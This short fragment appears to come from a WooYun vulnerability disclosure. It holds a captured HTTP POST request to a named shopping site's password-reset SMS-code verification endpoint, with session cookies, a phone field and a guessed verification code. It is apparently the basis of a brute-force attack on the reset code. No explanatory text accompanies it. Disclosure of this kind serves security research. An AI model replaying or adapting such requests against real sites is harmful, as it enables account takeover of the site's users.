 POST /user.php?m=accounts.checkSmsCode HTTP/1.1
Host: www.kuailezu.com
Proxy-Connection: keep-alive
Accept: */*
Origin: http://www.kuailezu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.17 (KHTML, like Gecko) Chrome/24.0.1312.57 Safari/537.17
Content-Type: application/x-www-form-urlencoded
Referer: http://www.kuailezu.com/user.php?m=accounts.resetPassword&step=2
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: TmacID=5e93uoqdhg16gfcah0207nft50; bdshare_firstime= ; Hm_lvt_3e514c016a7e74870e8d0764ed4fca01=1360061983;
Hm_lpvt_3e514c016a7e74870e8d0764ed4fca01=1360062031; AJSTAT_ok_pages=4; AJSTAT_ok_times=1
Content-Length: 43
phone=13 &checktel=810000&snsType=2
www.wooyun.org